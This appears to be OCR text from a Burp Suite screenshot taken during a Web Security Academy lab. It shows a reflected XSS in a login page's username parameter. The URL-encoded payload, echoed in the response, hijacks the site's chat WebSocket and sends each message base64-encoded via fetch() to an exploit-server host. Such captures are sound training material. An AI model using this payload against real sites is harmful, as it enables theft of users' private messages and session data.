 10.0.2.15
Disconnected
No target
100%
04:35 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
4 × 5 × 6 × +
Send Cancel < >
Target: https://cms-0a8d00d8044c76f98091034900f9004e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login?username=
%3c%73%63%72%69%70%74%3e%0a%76%61%72%20%6e%65%77%57%65%62%53%6f%63%6b%65%74%20%3d%20%6e%65%77%20%57
%65%62%53%6f%63%6b%65%74%28%0a%22%77%73%73%3a%2f%2f%30%61%38%64%30%30%64%38%30%34%34%63%37%36%66%39
%38%30%39%31%30%33%34%39%30%30%66%39%30%30%34%65%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61
%64%65%6d%79%2e%6e%65%74%2f%63%68%61%74%22%0a%29%3b%0a%0a%6e%65%77%57%65%62%53%6f%63%6b%65%74%2e%6f
%6e%6f%70%65%6e%20%3d%20%66%75%6e%63%74%69%6f%6e%20%28%65%76%74%29%20%7b%0a%20%20%6e%65%77%57%65%62
%53%6f%63%6b%65%74%2e%73%65%6e%64%28%22%52%45%41%44%59%22%29%3b%0a%7d%3b%0a%0a%6e%65%77%57%65%62%53
%6f%63%6b%65%74%2e%6f%6e%6d%65%73%73%61%67%65%20%3d%20%66%75%6e%63%74%69%6f%6e%20%28%65%76%74%29%20
%7b%0a%20%20%76%61%72%20%6d%65%73%73%61%67%65%20%3d%20%65%76%74%2e%64%61%74%61%3b%0a%20%20%66%65%74
%63%68%28%0a%20%20%22%68%74%74%70%73%3a%2f%2f%65%78%70%6c%6f%69%74%2d%30%61%31%33%30%30%34%30%30%34
%37%35%37%36%62%63%38%30%65%37%30%32%39%34%30%31%31%34%30%30%64%35%2e%65%78%70%6c%6f%69%74%2d%73%65
%72%76%65%72%2e%6e%65%74%2f%65%78%70%6c%6f%69%74%3f%6d%65%73%73%67%65%3d%22%20%2b%20%62%74%6f%61%28
%6d%65%73%73%61%67%65%29%0a%20%20%29%3b%0a%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e&password=123 HTTP/2
2 Host: cms-0a8d00d8044c76f98091034900f9004e.web-security-academy.net
3 Cookie: session=IKWweub7E5JzfOb1jXn9XOOdNQeqfKqJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://cms-0a8d00d8044c76f98091034900f9004e.web-security-academy.net
9 Referer: https://cms-0a8d00d8044c76f98091034900f9004e.web-security-academy.net/login
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
3 Content-Length: 896
4
5 <html>
6 <head>
7 <title>
Login
</title>
8 </head>
9 <body>
10 <h1>
Login
</h1>
11 <section>
12 <p>
Invalid username: <script>
13 var newWebSocket = new WebSocket(
14 "wss://0a8d00d8044c76f98091034900f9004e.web-security-academy.net/chat"
15 );
16
17 newWebSocket.onopen = function (evt) {
18 newWebSocket.send("READY");
19 };
20
21 newWebSocket.onmessage = function (evt) {
22 var message = evt.data;
23 fetch(
24
"https://exploit-0a130040047576bc80e70294011400d5.exploit-server.net/
exploit?messge=" + btoa(message)
25 );
26 };
27 </script>
</p>
28 <form method="POST" action="/login">
29 <label>
Username
</label>
30 <input required="" type="username" name="username"/>
31 <label>
Password
</label>
32 <input required="" type="password" name="password"/>
33 <button type="submit">
Log in
</button>
34 </section>
35 </body>
36 </html>
37
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 2
Inspector
Notes
Done
974 bytes | 165 millis
Event log (7) All issues (93)
Memory: 228.0MB